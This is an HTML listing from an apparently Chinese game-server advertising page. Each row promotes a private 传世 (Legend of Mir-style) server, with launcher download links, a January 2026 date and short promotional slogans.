<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">前途神武(特色)</a></dd><dd class="c2"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战神小极品</a></dd><dd class="c2"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(boss超多)(回馈可打)(PK激情)(养老精品)(长久稳定)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d06.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">仙灵神武.复古2003</a></dd><dd class="c2"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>简单好玩，回味经典，长久服首选，值得你来体验</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d10.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">凤舞血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>(永久别墅)(副本挂机)(装备好打)(boss超多)(简单好玩)</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d22.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">神龙蟠龙</a></dd><dd class="c2"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６经典怀旧，71级封顶，人多好玩，良心好服，长久稳定</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d21.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御剑飞仙</a></dd><dd class="c2"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５.全新微变.自动回收.玩法简单.区区火爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://t005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无限火力（三职业)</a></dd><dd class="c2"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞</span></dd><dd class="c7"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武神超变·２０２６泄密版</a></dd><dd class="c2"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变</span></dd><dd class="c7"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">落霞传说(首区)宠物鉴定</a></dd><dd class="c2"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>拾取鉴定橙色极品·道士14只狗·自动挂机·宝宝切割·群体技能·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>宠物鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">滚刀手(新开)</a></dd><dd class="c2"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>58满回馈,(boss超多)(简单好玩),爆率999999999星</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d18.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天途血煞</a></dd><dd class="c2"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2025精品好服.永久别墅.巡航挂机.回馈好打.长久稳定.</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d13.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">黄金战神(新服)</a></dd><dd class="c2"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>30满回馈.人多好玩.良心好服.长久稳定.2025独家公益战神</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d11.82cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天魔微变·２０２５火爆版</a></dd><dd class="c2"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２５最火爆微变·上线自动回收·全屏拾取·简单粗暴·内容丰</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变自编</span></dd><dd class="c7"><a href="/go.html?u=http://z01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
